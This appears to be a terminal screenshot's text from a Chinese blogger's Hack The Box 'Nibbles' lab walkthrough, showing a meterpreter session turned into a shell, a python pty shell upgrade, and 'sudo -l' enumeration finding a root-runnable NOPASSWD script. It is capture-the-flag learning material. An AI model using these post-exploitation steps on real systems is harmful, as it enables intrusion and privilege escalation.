 dayu@kali: ~/桌面/dayuNibbles
dayuApocalyst
dayuAriekei
dayuBashed
dayuNibbles
dayu@kali: ~/桌面/dayuNibbles 80x43
meterpreter > shell
Process 1783 created.
Channel 3 created.
python3 -c 'import pty; pty.spawn("/bin/bash")'
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ sudo
-l
<ml/nibbleblog/content/private/plugins/my_image$ sudo -l
sudo: unable to resolve host Nibbles: Connection timed out
Matching Defaults entries for nibbler on Nibbles:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bi
n\:/snap/bin
User nibbler may run the following commands on Nibbles:
    (root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image$ cd /h
ome
<ml/nibbleblog/content/private/plugins/my_image$ cd /home
nibbler@Nibbles:/home$ ls
ls
nibbler
nibbler@Nibbles:/home$ cd nibbles
cd nibbles
bash: cd: nibbles: No such file or directory
nibbler@Nibbles:/home$ ls -la
ls -la
total 12
drwxr-xr-x  3 root    root    4096 Dec 10  2017 .
drwxr-xr-x 23 root    root    4096 Dec 28  2017 ..
drwxr-xr-x  3 nibbler nibbler 4096 Jun  4 08:44 nibbler
nibbler@Nibbles:/home$ cd nibbler
cd nibbler
nibbler@Nibbles:/home/nibbler$ ls -la
ls -la
total 24
drwxr-xr-x 3 nibbler nibbler 4096 Jun  4 08:44 .
drwxr-xr-x 3 root    root    4096 Dec 10  2017 ..
-rw------- 1 nibbler nibbler    0 Dec 29  2017 .bash_history
drwxrwxr-x 2 nibbler nibbler 4096 Dec 10  2017 .nano
-rwxr-xr-x 1 nibbler nibbler   79 Jun  4 08:44 monitor.sh
-r-------- 1 nibbler nibbler 1855 Dec 10  2017 personal.zip
-r-------- 1 nibbler nibbler   33 Dec 10  2017 user.txt
nibbler@Nibbles:/home/nibbler$
大余安全
https://blog.csdn.net/qq_34801745